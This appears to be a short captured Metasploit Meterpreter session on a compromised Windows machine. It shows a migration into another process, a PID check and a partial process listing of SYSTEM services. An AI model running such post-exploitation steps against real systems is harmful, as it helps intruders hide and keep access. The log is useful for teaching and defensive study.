 meterpreter > migrate 2616
[*] Migrating from 2552 to 2616...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2616
meterpreter > ps
Process List
============
PID   PPID  Name                Arch  Session  User                           Path
---   ----  ----                ----  -------  ----                           ----
0     0     [System Process]
4     0     System              x64   0
248   4     smss.exe            x64   0        NT AUTHORITY\SYSTEM            \SystemRoot\System32\smss.exe
284   448   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\system32\svchost.exe
328   1364  postgres.exe        x86   0        NT AUTHORITY\LOCAL SERVICE     C:\Program Files (x86)\Acunetix\pg\bin\postgres.exe
340   324   csrss.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\system32\csrss.exe
392   324   wininit.exe         x64   0        NT AUTHORITY\SYSTEM            C:\Windows\system32\wininit.exe
400   384   csrss.exe           x64   1        NT AUTHORITY\SYSTEM            C:\Windows\system32\csrss.exe